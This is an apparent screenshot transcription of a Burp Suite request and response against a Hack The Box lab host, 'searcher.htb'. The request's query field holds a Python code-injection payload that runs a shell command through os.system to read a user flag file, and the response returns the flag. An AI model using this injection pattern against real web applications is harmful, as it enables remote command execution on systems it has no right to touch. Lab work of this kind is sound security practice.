 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Bing&query=dd'.join(str(__import__('os').system('cat+/home/svc/user.txt'))))#
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Apr 2023 08:25:04 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7
8 f2d717da1f145ca8a74c9fec96d47eb6
9 https://www.bing.com/search?q=0